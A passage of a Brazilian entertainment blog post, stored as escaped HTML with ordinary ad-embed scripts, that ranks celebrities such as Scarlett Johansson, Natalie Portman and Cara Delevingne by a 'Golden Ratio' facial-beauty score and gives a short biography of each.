91.05%\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2023\/05\/Mulheres.html?m=1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"478\" data-original-width=\"868\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJ8jgFcS6WPNMgCcCFx8Odn7oiU8iOjEL0Eg50CM9PO_xlAljYFIUtyn1B7QouYiR6qUATA2sYvASPYt0ZJqlh195Wwq5yOCHTRj-gyNAjzFywZdENTl2eK_iM08PXrVrEMIL6rqSywvCh0zI4426l0hDsG0X52uVgIwiubLdsqFzwzF72tI7v11VyjV3O\/s16000\/M-14AA1V31CWVWA.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"13\" data-original-width=\"17\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0\/s1600\/ic-fonte.png\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003EKate Moss.\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003E—\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003EFoto\/Reprodução\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003E.\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EKate Moss é uma modelo britânica que se tornou uma das mais famosas e bem-sucedidas da história. Ela foi capa da Vogue mais de 30 vezes e, em 2006, foi a segunda modelo mais bem paga do mundo, com ganhos estimados em 9 milhões de dólares. Além de modelo, Kate também é empresária e possui sua própria agência de modelos.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"font-family: helvetica;\"\u003E--\u003C\/div\u003E\u003Cdiv style=\"font-family: helvetica;\"\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003C!--Meio do Blog--\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"auto\" data-ad-slot=\"5607107134\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad6\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003E7 – Scarlett Johansson – 90.91%\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2023\/05\/Mulheres.html?m=1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"478\" data-original-width=\"868\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiStsfwl4DVBQAaJabxkY8gIPAhzEvJq2AQWExUtqX6STIbevLGQRRX4QmaCg3H5-O5mXBkeCIDlPG9WyAAhQDrxUF1HETp5gWjqRlLA0HpZgzRJoWd3Bi2tibq-V4qlzqbNCpaavZ5XzOugCDrWp1PUqTBgAx2OGPFQDHIWM9UJPEaizXpW5U8jxU2L1b8\/s16000\/M-14AA1V3144CWVWA.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"13\" data-original-width=\"17\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0\/s1600\/ic-fonte.png\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003EScarlett Johansson.\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003E—\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003EFoto\/Reprodução\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003E.\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EScarlett Johansson é uma atriz americana conhecida por suas atuações em filmes como “Match Point”, “A Outra” e “Vicky Cristina Barcelona”. Desde 2010, ela interpreta a personagem Viúva Negra no universo cinematográfico da Marvel.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003ECom uma pontuação de 90,91% no método “Golden Ratio”, ela é considerada uma das mulheres mais bonitas do mundo.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003E8 – Natalie Portman – 90.51%\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2023\/05\/Mulheres.html?m=1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"478\" data-original-width=\"868\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU9UqkKtjNuPFzgFObjPOaBTOx-jyXOSnc_wB2aooqcl_janTFJ0b9L5_MvSoBVyvFpwSv5Lftw5419ZouWDri0lT0k5sEX4s8uoEsriNzAwBlfmx7hJ4YwFzXiPkNS4WZsLLNxuTqoHMq8HbY9519d80RY3imeTMQR2R4WN26FYYbzmEPKRpZV5feKaSt\/s16000\/M-14AA1V3144CW456VWA.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"13\" data-original-width=\"17\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0\/s1600\/ic-fonte.png\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003ENatalie Portman.\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003E—\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003EFoto\/Reprodução\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003E.\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003ENatalie Portman é uma renomada atriz e produtora que iniciou sua carreira no cinema ainda adolescente. Ela se destacou em filmes como “V de Vingança” e “Cisne Negro”, que lhe renderam diversos prêmios, incluindo o Oscar de Melhor Atriz.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EPortman também é conhecida por seu papel nos filmes da Marvel, interpretando a personagem Jane Foster na franquia “Thor”.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"font-family: helvetica;\"\u003E--\u003C\/div\u003E\u003Cdiv style=\"font-family: helvetica;\"\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003C!--mnagentesdesaude_sidebar1_AdSense1_1x1_as--\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"auto\" data-ad-slot=\"9025121747\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad7\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003E9 – Katy Perry – 90.08%\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2023\/05\/Mulheres.html?m=1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"478\" data-original-width=\"868\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgH7ud2WQQCeMjmBuL05lxRj2wpi38lmkmsvD2jPT7O5wQdiMNEoEJk29PNWpOgfJ2F_RO1lDwqroAjjLY6bZn-bgFCI4z5aRC7VtQAWEP8Cr-ctj62EXdKe-ezIP8sAFv8xthK3HvdJnkNbJh_Hw5OCjBMI0OE6RDuNyRqXzOdx1E0YsoVelvvBJ6Tynmb\/s16000\/M-14AA1V3144CWii456VWA.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"13\" data-original-width=\"17\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0\/s1600\/ic-fonte.png\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003EKaty Perry.\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003E—\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003EFoto\/Reprodução\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003E.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EKaty Perry é uma famosa cantora e compositora dos Estados Unidos, conhecida por hits como “Kissed a Girl” e “Hot N Cold”. Além de sua carreira musical, Katy também atua como dubladora e atriz.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica; text-align: left;\"\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica; font-weight: 400;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: helvetica; font-weight: 400;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: helvetica; font-weight: 400;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: helvetica; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: helvetica; font-weight: 400;\"\u003E\u003Cb\u003EVEJA TAMBÉM\u003C\/b\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E:\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica; text-align: left;\"\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica; font-weight: 400;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E✳️\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/2023\/01\/7Doramas.html\" target=\"_blank\"\u003E7 Doramas da Netflix fresquinhos para você assistir\u003C\/a\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E✳️\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/2023\/01\/Ceu.html\" target=\"_blank\"\u003ESérie A Caminho do Céu é aclamada pela crítica\u003C\/a\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E✳️\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2023\/01\/Rural.html\" style=\"font-family: helvetica;\" target=\"_blank\"\u003EAmor Rural: A verdade por trás do Dorama da Netflix\u003C\/a\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E✳️\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/2023\/01\/31.html\" target=\"_blank\"\u003E31 melhores filmes para assistir na Netflix em 2023 (veja os Trailer's!)\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003E10 – Cara Delevingne – 89.99%\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2023\/05\/Mulheres.html?m=1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"478\" data-original-width=\"868\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEior-H-IeLkrkV8dksfCFh44Rw7usA3vwpQTunFnuuyDaIlKbBEilrGt_WC1k8ADWxHSXD4eqWw3gVHGHVXhcoOZ0SvOiGWkQFfMRK2pJ9QDAzVRDpnIZJKoJT8OWyelUH1Q0YyjzLTj0dOLfQeK__HeDEIFExDUZBP8QB3GRTESiZGQlSD2FjX9jX4RIKt\/s16000\/M-14AA1V3144CWi456VWA.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"13\" data-original-width=\"17\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0\/s1600\/ic-fonte.png\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003ECara Delevingne.\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003E—\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003EFoto\/Reprodução\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003E.\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003ECara Delevingne, modelo britânica, ficou em décimo lugar na lista das mulheres mais bonitas do mundo de acordo com a fórmula “Golden Ratio”. Ela é uma das modelos mais influentes do mundo, desfilando para grifes famosas como Chanel, Oscar de la Renta e Dolce \u0026amp; Gabbana.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003ECara também atuou em Hollywood e já fez parte do time de modelos da Victoria’s Secret. Seu rosto foi considerado quase perfeito pela fórmula “Golden Ratio”, que avalia as proporções faciais de acordo com a simetria e harmonia facial.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EPoder ao P\u003Cspan style=\"color: white;\"\u003Ei\u003C\/span\u003Eo\u003Cspan style=\"color: white;\"\u003EI\u003C\/span\u003Ev\u003Cspan style=\"color: white;\"\u003Ei\u003C\/span\u003Eo.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"font-family: helvetica;\"\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003C!--noticiasemsaude_main_Blog1_1x1_as--\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"auto\" data-ad-slot=\"8683474807\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad9\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003E\u003Cspan style=\"background-color: #0b5394;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cb\u003E\u0026nbsp;Receba notícias\u0026nbsp;\u003C\/b\u003Edireto no\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E\u0026nbsp;celular\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;\u003C\/span\u003E\u0026nbsp;entrando nos nossos grupos. Clique na opção preferida:\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb style=\"font-family: helvetica; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/p\/whatsapp.html\" style=\"text-align: justify;\" target=\"_blank\"\u003E\u003Cspan style=\"background-color: #00ff37; color: black;\"\u003E\u0026nbsp;WhatsApp\u0026nbsp;\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"color: white; text-align: justify;\"\u003E,\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: helvetica; text-align: center;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: helvetica; text-align: center;\"\u003E\u003Ca href=\"https:\/\/t.me\/JornaldosACSeACE\" style=\"text-align: justify;\" target=\"_blank\"\u003E\u003Cspan style=\"background-color: #0eebce; color: black;\"\u003E\u0026nbsp;Telegram\u0026nbsp;\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"font-family: helvetica; text-align: center;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: helvetica; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/agentesdesaude\/\" style=\"background-color: #0088ff;\" target=\"_blank\"\u003E\u003Cspan style=\"color: white;\"\u003E\u0026nbsp;Facebook\u0026nbsp;\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"font-family: helvetica; text-align: center;\"\u003Eou\u003C\/span\u003E\u003Cb style=\"font-family: helvetica; text-align: center;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003Cspan 